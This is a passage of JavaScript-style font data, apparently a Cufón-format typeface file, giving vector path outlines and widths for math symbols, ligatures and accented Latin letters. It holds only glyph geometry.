-64,-63,-117,-61v-6,0,-12,-5,-12,-15v2,-8,6,-12,13,-12v91,2,161,60,161,170v0,38,-45,88,-90,82v-40,3,-85,-40,-85,-88v0,-57,70,-111,130,-76xm95,-150v-31,-2,-62,26,-63,62v-1,31,26,61,63,63v32,2,60,-26,62,-63v2,-30,-27,-61,-62,-62","w":198},"\u2206":{"d":"89,-248v12,-13,20,-4,27,15r84,221v0,7,-4,10,-13,12r-174,0v-7,0,-12,-5,-13,-14xm101,-202r-68,176r134,0","w":201},"\u220f":{"d":"27,-254r175,0v18,0,17,25,3,26r-14,0r0,276v24,-6,33,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,13,-13,26,-12r0,-276r-100,0r0,276v23,-6,35,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,12,-13,25,-12r0,-276v-23,7,-36,-26,-11,-26","w":242},"\u2211":{"d":"24,-251r150,0v17,3,16,26,-1,26r-120,0r109,132v1,17,-7,15,-28,43r-79,97r120,0v18,2,18,22,1,26r-149,0v-10,-3,-13,-6,-12,-15v26,-40,86,-103,117,-146r-118,-144v-4,-9,-2,-19,10,-19","w":211},"\u2212":{"d":"16,-121v0,-13,9,-16,20,-14r132,-1v13,0,21,25,3,29r-143,0v-8,-3,-12,-7,-12,-14","w":191},"\u221a":{"d":"41,0v-16,0,-42,-62,-41,-65v4,-15,26,-15,31,7v3,5,4,12,9,16v75,-152,114,-229,116,-232v11,-4,48,-9,48,11v0,13,-16,12,-30,11v-1,0,-41,81,-121,243v-3,6,-7,9,-12,9","w":198},"\u221e":{"d":"54,-171v26,-5,44,0,62,18v37,-39,99,-19,104,41v4,48,-69,81,-104,40v-37,38,-105,17,-105,-41v0,-26,14,-46,43,-58xm130,-118v-9,37,55,55,66,15v6,-24,-6,-44,-37,-44v-13,0,-24,10,-29,29xm34,-118v-9,37,54,57,66,16v7,-23,-6,-44,-37,-44v-13,0,-24,9,-29,28","w":230},"\u222b":{"d":"14,0v15,-4,12,18,28,18v9,0,12,-8,14,-24r31,-259v13,-35,61,-36,72,1v-1,9,-4,13,-13,12v-9,2,-11,-15,-23,-15v-10,0,-12,7,-14,22r-32,262v-16,35,-63,34,-74,-5v2,-8,6,-12,11,-12","w":161},"\u2248":{"d":"61,-156v-15,-3,-39,26,-43,-2v-2,-7,20,-21,40,-22v3,-7,69,30,86,3v10,-2,20,2,18,12v1,8,-21,23,-39,23v-6,0,-26,-4,-62,-14xm21,-102v-2,-14,26,-26,40,-26v3,-6,70,32,88,3v9,-2,17,4,16,13v2,8,-21,28,-42,23r-62,-15v-11,0,-36,25,-40,2"},"\u2264":{"d":"141,-203v23,3,18,25,-2,32r-81,51r95,60v7,26,-11,26,-36,10r-96,-60v-10,-16,1,-20,22,-33v64,-39,96,-60,98,-60xm28,-27r117,0v6,0,11,5,11,14v-2,8,-4,13,-10,13r-117,0v-7,0,-11,-5,-12,-14v2,-9,5,-13,11,-13"},"\u2265":{"d":"118,-120v-63,-47,-93,-46,-99,-71v0,-6,5,-11,14,-13v9,8,135,68,126,86v0,5,-9,10,-22,18v-66,40,-98,62,-99,62v-10,3,-20,-4,-19,-14v0,-7,9,-12,24,-21xm30,-28r117,0v6,0,12,5,12,14v-2,8,-5,13,-11,13r-118,0v-6,0,-10,-5,-11,-14v1,-9,5,-13,11,-13"},"\uf001":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\ufb01":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\uf002":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\ufb02":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\u0100":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm25,-298r148,0v18,0,15,26,1,26r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-12,12,-12","w":208},"\u0101":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63xm25,-228r149,0v18,0,13,27,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":210},"\u0102":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm151,-304v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,35,25v18,4,22,-23,38,-25v9,2,14,6,14,13","w":211},"\u0103":{"d":"0,-91v-2,-43,39,-88,90,-89v44,-2,90,37,90,92r0,76v0,13,-27,18,-26,1r1,-17v-55,58,-152,21,-155,-63xm90,-154v-32,-2,-63,25,-64,65v-1,32,24,63,66,63v30,0,62,-28,62,-65v0,-32,-26,-62,-64,-63xm143,-235v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":196},"\u0104":{"d":"203,15v3,14,-21,8,-20,23v1,19,51,-3,48,23v-2,19,-22,10,-39,12v-35,3,-51,-53,-15,-69v-1,-15,-15,-40,-37,-102r-78,0r-38,97v-9,8,-25,2,-23,-9r88,-236v13,-14,21,-5,29,16r85,228r0,17xm72,-125r58,0r-29,-76","w":235},"\u0105":{"d":"1,-88v-1,-44,39,-87,90,-89v44,-2,90,38,90,92r0,100v4,12,-22,8,-20,23v4,20,48,-6,48,21v0,19,-21,12,-39,13v-34,3,-50,-53,-14,-68v-2,-9,0,-18,0,-28v-55,58,-152,19,-155,-64xm91,-151v-34,-2,-64,25,-65,65v-1,33,27,63,68,64v30,1,62,-29,62,-66v0,-32,-27,-62,-65,-63","w":218},"\u0106":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm94,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":219},"\u0107":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm57,-204v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-10,10,-13,16,-21,15v-8,-1,-13,-5,-13,-12","w":171},"\u0108":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm83,-277v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":220},"\u0109":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm54,-213v-1,-6,21,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13","w":172},"\u010a":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm105,-292v-2,-23,39,-30,42,-2v1,13,-7,22,-21,22v-11,0,-20,-6,-21,-20","w":221},"\u010b":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm73,-222v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":171},"\u010c":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm125,-264v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":218},"\u010d":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm91,-198v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,5,-26,41,-35,40","w":174},"\u010e":{"d":"183,-125v0,60,-57,128,-125,125v-21,-1,-58,7,-58,-13r0,-227v3,-22,33,-11,57,-13v62,-4,126,58,126,128xm157,-127v0,-59,-51,-108,-131,-100r0,201v76,9,131,-29,131,-101xm84,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,15,-24,25,-22v9,2,12,6,12,15v1,4,-26,41,-35,40","w":204},"\u010f":{"d":"0,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm92,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64xm192,-250v1,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,17,-43,3,-69","w":236},"\u0110":{"d":"215,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-109v-15,3,-33,0,-32,-14v2,-17,16,-12,32,-13r0,-91v2,-22,33,-11,57,-13v62,-5,125,59,125,128xm189,-127v0,-60,-50,-108,-130,-100r0,78v21,3,49,-11,51,13v2,19,-29,14,-51,14r0,96v75,9,130,-29,130,-101","w":229},"\u0111":{"d":"98,-156v-35,-2,-65,24,-67,66v-1,32,25,64,67,64v31,0,63,-26,64,-66v2,-31,-25,-62,-64,-64xm5,-91v0,-71,101,-125,157,-64r0,-48v-18,0,-45,3,-43,-14v3,-21,23,-11,43,-13v-8,-21,22,-30,25,-11r0,11v19,2,39,-8,42,13v2,15,-23,15,-42,14r0,116v0,43,-47,94,-94,87v-40,4,-88,-45,-88,-91","w":236},"\u0112":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm15,-304r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":193},"\u0113":{"d":"0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0xm15,-232r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":194},"\u0114":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm141,-307v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,5,-14,14,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,14,7,14,14","w":184},"\u0115":{"d":"2,-88v0,-43,37,-88,87,-88v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0v9,37,57,57,98,35v9,2,13,6,12,14v2,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm152,-96v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm142,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":193},"\u0116":{"d":"18,-252r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm68,-293v0,-24,38,-30,41,-2v2,14,-7,20,-21,23v-11,0,-20,-7,-20,-21","w":188},"\u0117":{"d":"4,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm75,-217v-2,-23,38,-28,41,-1v1,12,-7,22,-21,22v-11,0,-19,-7,-20,-21","w":194},"\u0118":{"d":"145,74v-32,2,-58,-2,-59,-36v-4,-16,22,-19,18,-38r-86,0v-8,-2,-13,-6,-13,-13r0,-226v1,-9,7,-14,16,-13r133,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-3,18,-23,10,-40,12v2,5,0,14,1,20v2,12,-20,8,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":184},"\u0119":{"d":"154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm133,70v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v0,-2,1,-7,-1,-7v-44,3,-87,-37,-87,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,8,-8,14,-26,18r0,21v3,12,-18,9,-18,20v0,19,46,-3,44,22v0,5,-2,10,-9,11","w":197},"\u011a":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm90,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v1,4,-26,41,-35,40","w":187},"\u011b":{"d":"8,-88v0,-43,37,-88,87,-88v45,0,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm158,-96v-2,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm100,-195v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-27,41,-36,40","w":199},"\u011c":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-87,115,-166,196,-104v2,3,3,6,3,9xm89,-281v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":225},"\u011d":{"d":"57,-213v-1,-8,21,-42,41,-43v8,0,58,51,20,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-5,-13,-12xm4,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v2,27,-50,68,-88,66v-36,-2,-75,-20,-87,-59v4,-15,24,-15,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm95,-154v-34,-2,-65,23,-65,65v-1,32,24,63,65,63v31,0,61,-26,63,-65v1,-30,-25,-61,-63,-63","w":205},"\u011e":{"d":"203,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,82,126,150,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm175,-304v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":219},"\u011f":{"d":"148,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,21,-24,38,-25v9,2,13,6,13,13xm6,-90v0,-44,41,-89,90,-89v49,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-154,13,-154,-63xm97,-154v-33,-2,-64,25,-65,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-25,-61,-63,-63","w":200},"\u0120":{"d":"204,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,50,-12,75,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-55,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm111,-295v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":223},"\u0121":{"d":"81,-227v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21xm8,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-35,0,-75,-21,-86,-59v4,-15,24,-15,28,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm99,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":201},"\u0122":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-2,34,-45,35,-66,40r0,5v37,23,13,72,-39,63v-16,-3,-13,-23,0,-24v13,-1,35,5,33,-10v2,-10,-18,-8,-18,-18r0,-17v-54,-3,-112,-59,-112,-125v0,-87,115,-166,196,-104v2,3,3,6,3,9","w":224},"\u0123":{"d":"104,-291v5,-2,14,-3,13,5v-13,30,-14,44,-2,71v0,8,-4,12,-14,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45xm10,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v3,28,-50,66,-88,66v-36,0,-75,-22,-87,-59v5,-15,24,-16,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm101,-154v-34,-2,-63,25,-65,65v-1,32,24,63,66,63v31,0,60,-26,62,-65v1,-30,-25,-61,-63,-63","w":208},"\u0124":{"d":"7,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224xm63,-281v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":206},"\u0125":{"d":"56,-266v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm86,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":188},"\u0126":{"d":"24,-210v1,-17,-4,-45,14,-42v19,3,10,25,12,43r125,0v1,-17,-6,-45,14,-43v19,2,10,24,12,42v21,-3,32,23,7,28r-7,0r0,171v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-169v-26,2,-26,-28,-4,-27v0,-2,3,-1,4,-1xm50,-182r0,46r125,0r0,-46r-125,0","w":229},"\u0127":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-188v-18,0,-48,5,-46,-13v2,-21,25,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,-1v13,0,19,24,2,28v-26,-2,-56,0,-83,-1r0,40v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":233},"\u0128":{"d":"21,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm7,-288v1,-22,41,-22,60,-5v12,1,33,-11,33,10v0,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":109},"\u0129":{"d":"39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153xm7,-216v1,-22,41,-22,60,-5v12,2,35,-10,33,10v-2,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":108},"\u012a":{"d":"29,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm4,-288v10,-30,63,-4,96,-14v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-8,-3,-12,-7,-12,-14","w":120},"\u012b":{"d":"48,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm8,-217v0,-13,9,-15,19,-13r77,-1v14,0,19,28,1,28r-85,0v-8,-3,-12,-7,-12,-14","w":130},"\u012c":{"d":"27,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm107,-309v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":113},"\u012d":{"d":"106,-237v0,14,-27,41,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,0,18,30,35,25v19,4,23,-22,38,-25v9,2,14,6,14,13xm39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":113},"\u012e":{"d":"12,34v0,-18,8,-22,18,-34v-22,5,-24,-25,-8,-26r4,0r0,-202v-10,1,-14,-4,-15,-15v-1,-17,27,-8,43,-12v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,8,-6,13,-14,13v6,23,-15,19,-18,32v1,20,45,-3,45,21v0,15,-23,12,-40,12v-10,2,-29,-15,-29,-31","w":89},"\u012f":{"d":"22,-213v2,-19,30,-14,26,2v-1,13,-25,17,-26,-2xm65,63v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v-5,-51,-1,-111,-2,-166v-1,-19,26,-17,26,-4r0,180v3,12,-18,9,-18,20v0,20,46,-3,44,22v0,5,-2,10,-9,11","w":81},"\u0130":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm20,-295v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":81},"\u0132":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm157,-27v28,0,53,-18,53,-52r0,-163v2,-17,26,-16,26,1r0,162v6,70,-108,111,-146,41v-9,-16,-20,-47,-1,-54v11,-1,15,6,16,21v0,19,27,44,52,44","w":252},"\u0133":{"d":"14,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm14,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm97,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm97,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":133},"\u0134":{"d":"116,-276v-1,-6,20,-43,40,-42v9,-2,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm89,-27v28,0,53,-18,53,-52r0,-163v3,-17,26,-16,26,1r0,162v1,39,-33,78,-80,78v-37,0,-77,-35,-77,-78v3,-9,5,-14,14,-13v8,0,12,7,12,21v0,18,28,44,52,44","w":204},"\u0135":{"d":"88,-180v8,2,12,5,12,12v-7,101,34,240,-76,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12xm49,-205v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":142},"\u0136":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226xm92,-10v37,5,40,60,-1,66v-15,-3,-38,6,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":194},"\u0137":{"d":"162,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14xm85,-12v38,0,42,66,0,66v-15,0,-38,5,-38,-13v0,-23,41,0,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-14,12,-14","w":180},"\u0138":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":183},"\u0139":{"d":"5,-237v-1,-20,25,-17,26,-4r0,215r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-11,-4,-13,-13r0,-224xm36,-267v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,15,-21,14v-8,-1,-12,-5,-12,-12","w":166},"\u013a":{"d":"14,-236v-2,-21,25,-17,26,-4r0,214v24,-8,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm3,-269v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-11,10,-13,16,-22,15v-8,-1,-12,-5,-12,-12","w":81},"\u013b":{"d":"4,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224xm85,7v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":163},"\u013c":{"d":"47,8v37,5,40,65,-1,65v-15,0,-38,4,-38,-12v0,-23,42,1,44,-21v1,-10,-20,-